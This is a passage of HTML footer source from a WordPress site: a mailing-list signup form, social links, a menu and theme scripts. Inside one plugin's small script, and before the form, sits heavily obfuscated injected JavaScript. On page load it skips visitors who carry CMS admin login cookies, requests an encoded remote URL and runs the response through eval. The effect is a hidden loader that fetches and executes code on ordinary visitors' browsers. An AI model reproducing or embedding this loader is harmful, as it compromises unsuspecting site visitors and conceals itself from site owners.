a8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-204" method="post" data-id="204" data-name="Our Mailing List" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768775296" /><input type="hidden" name="_mc4wp_form_id" value="204" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-3" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us Today</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="https://twitter.com/G_whrei" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/gwhrei/" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/gwhrei/" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/@gwhrei8192" aria-label="Youtube"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
				<style>
					#ocean_social-3.widget-oceanwp-social ul li a {
						;
						color:#8224e3;
						;
					}

					#ocean_social-3.widget-oceanwp-social ul li a .owp-icon use {
						stroke:#8224e3;
					}

					#ocean_social-3.widget-oceanwp-social ul li a .owp-icon {
						;
					}

					#ocean_social-3.widget-oceanwp-social ul li a:hover {
						;
						;
						;
					}

					#ocean_social-3.widget-oceanwp-social ul li a:hover .owp-icon use {
						;
					}
				</style>
			
		
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://gwhrei.org/about/">About</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://gwhrei.org/contact/">Contact</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://gwhrei.org/privacy/">Privacy</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://gwhrei.org/donate/">Donate</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - GWHREI Designed By BlackZeus TechWorld			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>



<div id="sidr-close">
	<a href="https://gwhrei.org/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
		<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
	</a>
</div>

	
	
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://gwhrei.org/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwhrei.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwhrei.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gwhrei.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gwhrei.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gwhrei.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://gwhrei.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://gwhrei.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"0777727c69","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://gwhrei.org/wp-admin/admin-ajax.php","oe_mc_wpnonce":"1d17762fef"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.4" id="ow-sidr-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.4" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://gwhrei.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://gwhrei.org/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://gwhrei.org/wp-admin/admin-ajax.php","nonce":"940dfc336d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://gwhrei.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://gwhrei.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://gwhrei.org/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
